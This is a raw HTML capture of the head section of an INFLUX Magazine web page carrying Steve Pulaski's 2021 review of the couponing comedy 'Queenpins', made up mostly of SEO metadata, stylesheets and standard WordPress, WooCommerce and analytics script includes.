

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/queenpins-2021-review/
body_size: 32496
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>&quot;Queenpins&quot; (2021) Review - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/queenpins-2021-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Queenpins&quot; (2021) Review - INFLUX Magazine" />
<meta property="og:description" content="Paul Walter Hauser almost single-handled rescues couponing comedy Queenpins as its about to be headed for the discount rack By: Steve Pulaski Queenpins joins a rapidly growing list of comedies based on stranger-than-fiction circumstances that dramatize the material so liberally, you wonder if a documentary would&#8217;ve been the preferred route. I couldn&#8217;t have been the only one [&hellip;]" />
<meta property="og:url" content="https://influxmagazine.com/queenpins-2021-review/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:section" content="Movie Reviews" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2021/09/QP.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2021/09/QP.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="&#8220;Queenpins&#8221; (2021) Review" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-01T20:26:58-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&quot;Queenpins&quot; (2021) Review - INFLUX Magazine" />
<meta name="twitter:description" content="Paul Walter Hauser almost single-handled rescues couponing comedy Queenpins as its about to be headed for the discount rack By: Steve Pulaski Queenpins joins a rapidly growing list of comedies based on stranger-than-fiction circumstances that dramatize the material so liberally, you wonder if a documentary would&#8217;ve been the preferred route. I couldn&#8217;t have been the only one [&hellip;]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2021/09/QP.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Steve Pulaski" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2021/09/QP.jpg","url":"https://influxmagazine.com/wp-content/uploads/2021/09/QP.jpg","width":"1200","height":"630","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/queenpins-2021-review/#webpage","url":"https://influxmagazine.com/queenpins-2021-review/","name":"&quot;Queenpins&quot; (2021) Review - INFLUX Magazine","datePublished":"2021-10-01T20:26:58-07:00","dateModified":"2021-10-01T20:26:58-07:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2021/09/QP.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/stevepulaski/","name":"Steve Pulaski","url":"https://influxmagazine.com/author/stevepulaski/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a17bd08d2a4ddc49b94d4e09c35da691c0fc42a4b351621b9bda435f44a3fa23?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a17bd08d2a4ddc49b94d4e09c35da691c0fc42a4b351621b9bda435f44a3fa23?s=96&amp;d=mm&amp;r=g","caption":"Steve Pulaski","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"&quot;Queenpins&quot; (2021) Review - INFLUX Magazine","datePublished":"2021-10-01T20:26:58-07:00","dateModified":"2021-10-01T20:26:58-07:00","author":{"@id":"https://influxmagazine.com/author/stevepulaski/","name":"Steve Pulaski"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"By: Steve Pulaski","name":"&quot;Queenpins&quot; (2021) Review - INFLUX Magazine","@id":"https://influxmagazine.com/queenpins-2021-review/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/queenpins-2021-review/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2021/09/QP.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/queenpins-2021-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; &#8220;Queenpins&#8221; (2021) Review Comments Feed" href="https://influxmagazine.com/queenpins-2021-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fqueenpins-2021-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fqueenpins-2021-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1211101' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/30366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=30366' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
